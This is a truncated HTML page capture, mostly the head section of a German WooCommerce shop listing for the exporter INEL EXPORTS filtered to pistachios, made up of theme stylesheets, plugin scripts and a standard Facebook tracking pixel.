

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inel-exports.com/shop/?filter_brand=pistazien
body_size: 22860
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.inel-exports.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Shop &#8211; INEL EXPORTS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Feed" href="https://www.inel-exports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Kommentar-Feed" href="https://www.inel-exports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INEL EXPORTS &raquo; Produkte-Feed" href="https://www.inel-exports.com/shop/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inel-exports.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.inel-exports.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.24.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.inel-exports.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9145-css' href='https://www.inel-exports.com/wp-content/uploads/elementor/css/post-9145.css?ver=1714486313' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-woo-paypal-payments.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.inel-exports.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.inel-exports.com/wp-content/uploads/2024/04/xts-theme_settings_default-1714496656.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500&#038;ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inel-exports.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.inel-exports.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.inel-exports.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inel-exports.com/xmlrpc.php?rsd" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414930743104583', {}, {
    "agent": "woocommerce-8.8.6-3.1.15"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.6",
    "pluginVersion": "3.1.15"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.inel-exports.com/wp-content/uploads/2020/12/cropped-inel_exports_favicon2-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
